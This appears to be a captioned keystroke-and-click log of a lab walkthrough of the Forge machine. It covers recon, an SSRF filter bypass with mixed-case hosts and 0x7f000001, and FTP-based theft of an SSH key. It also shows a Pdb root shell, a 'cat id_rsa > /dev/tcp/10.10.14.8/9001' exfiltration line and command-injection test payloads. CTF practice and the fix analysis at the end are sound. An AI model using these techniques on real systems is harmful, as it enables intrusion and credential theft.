
- Enter an nmap -sC -sV -oA nmap/forge scan of 10.10.11.x, then abandon it
text(nmap -sC -)

text(sV -oA nmap/)

text(forge)

text(10.10.11.111^C)

- Open nmap/forge.nmap, highlight the 21/tcp and 80/tcp entries, and copy forge.htb
key(Return)

double_click(106, 237)

double_click(106, 237)

double_click(290, 350)

mouse_move(400, 395)

right_click(512, 389)

click(492, 475)

- Load forge.htb in Firefox and hit the Server Not Found page
key(Return)

click(157, 54)

- Map the target's 10.10.11.x IP to forge.htb in /etc/hosts
text(10.10.1)

- View a gallery image under /static/images in a new tab, then test forge.htb/index.php
right_click(296, 215)

click(373, 238)

click(215, 54)

mouse_move(223, 42)

mouse_move(765, 482)

mouse_move(31, 94)

mouse_move(646, 247)

mouse_move(916, 94)

key(Return)

click(190, 55)

- Highlight the Apache version line in the saved Forge nmap results
double_click(291, 387)

text(dir -u http://forge.htb/ -w)

text(/opt/)

text(SecLists/Discovery/)

text(Web-Content/)

text(raft-small-wo)

text(rds.txt -o)

text(gobuster.)

key(Return)

double_click(37, 445)

- Load forge.htb/uploads, select its Not Found message, and request the URL again
key(Return)

triple_click(259, 104)

key(Return)

double_click(191, 55)

click(949, 53)

- Replay GET /uploads without the trailing slash in Repeater, receiving a 301 to /uploads/
click(190, 46)

click(23, 79)

double_click(69, 137)

- Open the 'Upload an image' page and pick Bloodhound.desktop as the local file
click(916, 94)

mouse_move(544, 181)

click(184, 54)

click(443, 188)

mouse_move(486, 162)

click(673, 448)

mouse_move(874, 124)

- Replay the Bloodhound.desktop upload in Repeater and read the success message's uploads URL
click(489, 222)

scroll(down, 3)

double_click(264, 481)

click(24, 78)

scroll(right, 3)

click(106, 45)

- Curl the uploaded file's forge.htb URL and count the characters of ngMcKd9cdEthT5PIjZFl
key(Return)

text(-n ngMcKd9cdEthT5PIjZFl | wc -c)

key(Return)

mouse_move(344, 58)

mouse_move(285, 53)

- Load the forge.htb uploads URL in Firefox and select the random file name
click(326, 54)

text(#)

text(file.zip)

key(Backspace)

double_click(267, 53)

- Switch to Burp's third Repeater tab and scroll the special-character filename request and response
click(569, 278)

click(190, 45)

scroll(down, 3)

scroll(down, 3)

click(489, 189)

text(nc -lvnp 80)

text(http://10)

text(.10.14.8)

mouse_move(293, 232)

- Turn off the FoxyProxy proxy and enter forge.htb/admi in the address bar
click(184, 55)

click(948, 53)

text(forge.htb/admi)

- Open the image upload page and route Firefox through Burpsuite in FoxyProxy
key(Return)

click(891, 96)

click(949, 53)

click(490, 213)

- Enter file:///etc/passwd as the remote upload URL
text(ftp://)

text(file://)

text(/etc/passwd)

- Revisit the captured upload request and its file:// response in Burp's Repeater tabs
click(106, 46)

click(190, 46)

scroll(down, 3)

click(146, 46)

click(190, 46)

double_click(26, 358)

double_click(53, 358)

text(ftpe)

double_click(98, 358)

text(127.0.0.1)

scroll(down, 3)

scroll(down, 3)

- Send the upload request with ftp://, logforge.htb and 10.10.14.8 as the url
click(24, 78)

click(23, 79)

click(24, 78)

click(24, 79)

- Retry the logforge.htb request with remote set to 0, then remove the 0
scroll(right, 3)

text(0)

click(23, 79)

key(BackSpace)

click(24, 78)

click(24, 78)

mouse_move(249, 365)

click(64, 79)

click(24, 79)

mouse_move(229, 260)

click(23, 79)

- Send plain forge.htb, then fOrGe.htb, and select the returned uploads link
click(24, 79)

click(24, 78)

click(24, 78)

click(23, 79)

scroll(down, 3)

double_click(482, 450)

- Curl the copied uploads link to get the forge.htb page HTML, then begin a gobuster dir command
key(Return)

text(gobuster dir -u http://forge.htb/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -o gobuster.out^C)

key(Return)

text(gobuster -h)

text(vhost)

text(-u http)

text(://forge.htb)

text(-w /opt/SecLists/)

- Search /opt/SecLists for subdomain wordlists and paste the subdomains-top1million-5000.txt path after -w
text(d /opt/Se)

key(Return)

text(find . | grep -)

text(i vhost)

right_click(409, 464)

double_click(416, 445)

- Run the vhost scan with -o output and change into the htb directory
text(-o gop)

scroll(down, 3)

text(htb/)

key(Return)

- Filter gobuster.vhost.out with grep -v 302, revealing admin.forge.htb with status 200
text(cd forge/)

text(grep -v)

text(302 gobuster.v)

key(Return)

scroll(up, 3)

text(10.10.14.8)

click(68, 59)

click(98, 138)

click(24, 78)

text(dd)

text(12)

text(7.0.0.1:)

text(21)

- Start a netcat listener on port 80 serving REQ with sudo nc -lvnp 80 < REQ
text(-lv)

text(np 80)

text(< REQ)

key(Return)

- Test the listener with curl localhost, then restart it for the next connection
text(curl local)

key(Return)

scroll(up, 3)

key(Return)

click(568, 276)

double_click(485, 213)

key(Ctrl+A)

text(http://10.10.14.8)

mouse_move(487, 209)

click(415, 163)

click(490, 252)

mouse_move(95, 381)

- Copy admin.forge.htb from the scan results and append it to the forge.htb line in /etc/hosts
double_click(139, 482)

text(dmin.forge.htb)

text(admin.forge.ht)

text(h)

text(ttp://admin.f)

text(orge.htb/)

click(414, 163)

- Open REQ in vi, replace 127.0.0.1:21 in Location with admin.forge.htb, and save
click(262, 539)

key(Return)

text(admin.for)

text(ge.htb)

key(Return)

click(585, 164)

text(http://admin.forge.htb/)

click(489, 214)

mouse_move(560, 445)

- Curl the uploads link to show the Admin Portal HTML, then start a /announcements fetch
key(Return)

double_click(131, 143)

right_click(649, 278)

text(/announcements)

- Run curl to print the Announcements page with FTP credentials and the ?u= parameter
key(Return)

- Highlight /upload and ?u=<url> in the announcement and open a new shell pane
double_click(189, 426)

mouse_move(843, 435)

mouse_move(425, 445)

text(?u=<)

text(url)

key(ctrl+c)

click(97, 332)

mouse_move(504, 210)

text(http://adMin.fOrgE.htB/announcements)

text(upload)

text(?)

text(u=)

text(ftp:)

text(//)

- Copy the FTP credentials from the announcement and finish the URL with 127.0.0.1/
right_click(812, 124)

click(865, 194)

text(127.)

text(0.0.1)

text(/)

mouse_move(482, 311)

mouse_move(489, 253)

click(414, 164)

double_click(515, 213)

- In a fresh pane, ping 0x7f000001 and confirm it replies like localhost
key(Return)

text(p)

text(ing 0)

text(x)

text(7f)

mouse_move(558, 429)

text(0000)

text(1)

key(Return)

- Swap 127.0.0.1 for 0x7f000001 in the upload URL, submit, and copy the returned link
right_click(87, 445)

text(0x7f000001)

right_click(487, 336)

key(x)

text(b)

key(Escape)

text(127.0.0.1)

text(htt)

click(459, 226)

key(Return)

text(ntofsecurity123!@127.0.0.1/)

- Build the admin upload FTP URL with credentials at 0x7f000001, its path ending in .ssh
text(fsecurity123!@0x7f000001/)

text(.ssh)

- Submit the FTP URL ending in /.ssh through Upload from url, then adjust its ending
text(.ssh^C)

key(Return)

click(489, 253)

click(516, 213)

right_click(550, 328)

- Curl the new upload link to list authorized_keys, id_rsa and id_rsa.pub
key(Return)

mouse_move(645, 202)

- Resend GET /uploads in Repeater to show its 301 redirect to /uploads/
click(24, 78)

mouse_move(535, 193)

click(490, 276)

click(96, 60)

- Download the private key with curl -o id_rsa and set its permissions to 600
text(id_rsa)

text(curl http://forge.htb/uploads/cGQEMSNHPbSH5BOWMWMs -o id)

key(Return)

text(chmod 600)

key(Return)

- Clear the screen and SSH into 10.10.11.111 as user with the id_rsa key
key(ctrl+l)

text(ssh)

text(-i id_rsa)

text(user@10.10.1)

text(1.111)

key(Return)

key(Return)

- Run sudo -l and select the /opt/remote-manage.py script path it allows
text(sudo -l)

key(Return)

double_click(518, 501)

- List the root directory, mark the opt and script name parts, and change into /opt
text(ls -la)

text(/)

key(Return)

double_click(441, 501)

double_click(537, 501)

mouse_move(465, 189)

text(c)

text(cd /opt)

text(vi re)

key(Return)

key(j)

key(V)

key(Escape)

key(j)

double_click(575, 350)

right_click(604, 465)

scroll(down, 3)

scroll(down, 3)

key(Up)

text(echo secretadminpassword)

key(Return)

text(A)

click(507, 467)

text(sudo /usr/bin/python3 /opt/remote-manage.pyH)

key(Return)

mouse_move(484, 416)

mouse_move(167, 347)

- Run sudo -l and cat remote-manage.py to print the script's source
text(sudo -l)

key(Return)

text(cat)

key(Return)

right_click(575, 464)

click(610, 410)

text(secretadminpassword)

text(c localhost 3)

key(Return)

double_click(256, 200)

text(secretadminpassword)

key(Return)

text(PleaseSubscribe)

double_click(72, 237)

- In Pdb, print "Hello", import os and run os.system("id")
text(prin)

text(t("H)

text(ello World)

text(i)

text(mport os)

text(.system("id")

- Spawn /bin/bash and /bin/bash -p from Pdb, confirming they remain uid 1000
key(Return)

text(id)

key(Return)

scroll(up, 3)

scroll(up, 3)

- Connect to localhost:49919, enter the password, crash it, and spawn a root bash from Pdb
text(49919)

text(secretadminpassword)

text(import os)

text(os.system("id)

text(os.system("/bin/bash")

text(-)

text(p)

- Discard the half-typed cat and list /root, showing clean-uploads.sh, root.txt and snap
text(ca)

text(t)

key(ctrl+u)

text(ls)

key(Return)

- Enter /root/.ssh and prepare cat id_rsa > /dev/tcp/10.10.14.8/9001
text(cd)

text(.ssh)

text(cat)

text(id_rsa >)

text(/dev/tcp)

text(/10.10.14.8/9)

text(001)

- Print the received root key, chmod it 600, and SSH into 10.10.11.111 as root
text(cat)

key(Return)

text(chmod 600)

text(root root)

text(@10.10.11.11)

key(Return)

key(Return)

- Change into /var/www/forge/forge, list routes.py, templates and uploads, and type vi routes.py
text(cd /var/)

text(vi routes.py)

- Open routes.py past the swap-file warning and highlight the ::1 blacklist entry
key(Return)

key(E)

key(gg)

double_click(440, 219)

key(n)

mouse_move(203, 218)

mouse_move(395, 204)

- Try the hex loopback form 0x7f000001, noting it resolves to 127.0.0.1
text(7f000001)

double_click(208, 350)

text(ping 0x7f000001)

key(BackSpace)

- Ping 127.1.2.3 and confirm it gets replies
text(ping)

text(127.1.2.3)

key(Return)

key(Up)

key(Return)

- Stop that ping and test another loopback address such as 127.3.4.5
double_click(183, 407)

key(ctrl+c)

text(127.0.0.0)

key(Return)

double_click(306, 106)

- Change routes.py's blacklist condition to check url.lower() instead of the raw url
text(/blacklist)

key(i)

text(lower())

double_click(344, 143)

- In python3, set x = "PleaseSubscribe" and show x.lower() returns 'pleasesubscribe'
text(PleaseSubscribe")

text(x.lower())

mouse_move(429, 135)

- Leave vim on routes.py and return to the root shell on the forge box
key(Escape)

- Open the box's routes.py in vi and search it for the requests calls
key(Return)

key(V)

key(V)

scroll(down, 3)

text(uire)

- Scroll to upload_from_url, where FTP URLs are passed to curl, and select the function name
key(n)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(271, 256)

right_click(179, 294)

- Search Google for shlex.quote and open the Python shlex docs at the quote() warning
text(shlex.quote)

click(236, 178)

click(236, 177)

scroll(down, 3)

double_click(208, 294)

- Search 'requests python ftp' and scroll the Stack Overflow answer saying requests lacks FTP support
text(python ftp)

key(Return)

click(228, 177)

scroll(down, 3)

scroll(down, 3)

- Import requests and run requests.get("file:///etc/passwd"), which fails with InvalidSchema
key(Return)

text(reque)

text(sts.get())

text("file://)

text(/etc/passwd")

key(Return)

double_click(806, 426)

- Bring back the server's routes.py upload_from_url code in vim
key(V)

- Append ';ping -c 1 10.10.14.8' to REQ's FTP URL, test the ping, and save with :wq
key(Return)

text(ping 10.)

text(pi)

text(ng -c)

text(1 10.10.1)

key(Return)

text(:wq)

key(Return)

- Run tcpdump on tun0 and start a netcat listener on port 80 fed from REQ
text(sudo)

text(tcpdump -i tun0)

key(Return)

text(sudo nc -lvnp 8)

text(0 <)

- On Forge's upload page, choose 'Upload from url' and focus the URL field
click(50, 35)

click(584, 163)

click(489, 253)

- Open REQ in vim and ready Forge's upload-from-URL text box
text(vi REQ)

key(Return)

click(584, 163)

click(489, 253)

- Ping 10.10.14.8 once from Forge's root shell
text(ping -c 1)

text(10.10.14.8)

key(Return)

- Save the backtick-payload REQ file and leave vim
key(Return)

text(h)

- Enter the /usr/bin/ping full-path payload in REQ and save it
text(/usr/bin/)

key(Return)

mouse_move(585, 170)

- Submit a Forge URL upload so Burp intercepts the request
click(489, 276)

text(h/)

click(949, 53)

- Append /usr/bin/ping -c 1 10.10.14.8 to the intercepted url
text(/usr/bin)

text(ping -c)

text(1 10.1)

text(0.14.8)

- Select and copy the shlex.quote line from routes.py in the terminal
click(489, 277)

double_click(290, 238)

right_click(200, 256)

- Run u = shlex.quote(u), then store the unquoted ftp ping payload URL in u
text(u = shlex.quote(u))

key(Return)

text(u = 'http://adMin.fOrgE.htB/upload?u=ftp://;/usr/bin/ping -c 1 10.10.14.8;')

key(Return)

key(Return)

- Switch to Burp Suite and select the Repeater url parameter value
key(Return)

click(78, 334)

mouse_move(180, 383)

- Resend the id_rsa upload, grab the returned uploads link, and open a new shell
click(24, 79)

scroll(down, 3)

double_click(593, 450)

click(490, 276)

key(Return)

key(Return)

- List Forge's systemd-private apache2 folder and its tmp subfolder, finding it empty, then cd back
text(c)

text(d /tmp)

text(ld)

key(Return)

key(Up)

key(Return)

key(Return)

text(cd -)

key(Return)

- Copy the subprocess.check_output('curl ' + u, shell=True) line from routes.py
click(439, 301)

- Add u = 'ftp://;touch t;' to test.py above the check_output curl call
text(u =+)

key(BackSpace)

text(u = 'f)

text(tp://;touch)

text(t;')

- Run python3 test.py, confirming the injection creates file t, then remove t
text(python3 te)

key(Return)

text(rm t)

- Add import shlex and u = shlex.quote(u), rerun test.py showing no t, and reopen it
text(import shlex)

key(Return)

text(vi tes)

key(Return)

- Set u from sys.argv[1:] and comment out the quote line, then save and run test.py
text(u = sys.ar)

text(gv[1:)

text(#)

key(Return)

key(Return)

- Change u to " ".join(sys.argv[1:]), save, and run python3 test.py asdf sadf
text(vi test.py)

key(Return)

key(i)

text(" ".join()

key(Return)

key(j)

key(Return)

mouse_move(380, 206)

- Run test.py on unquoted and single-quoted 'asdfs;adf' semicolon inputs
key(Return)

key(Return)

text('asdfs;adf')

key(Return)

- Run test.py on inputs with embedded quotes, including "asdfs;adf" plus a single quote
key(Return)

key(Return)

text(python3 test.py "asdfs;adf")

text(')

key(Return)

mouse_move(442, 280)

- Search Google for shlex.quote, open the docs.python.org shlex page, and highlight quote()'s description
key(Return)

key(Return)

mouse_move(236, 177)

click(236, 177)

mouse_move(203, 269)

scroll(down, 3)

drag(151, 226, 309, 227)

scroll(down, 3)

- Switch to tmux window 5 and rerun python3 test.py "asdfs;'adf"
key(BackSpace)

text(python3 test.py "asdfs;'adf")

mouse_move(588, 303)
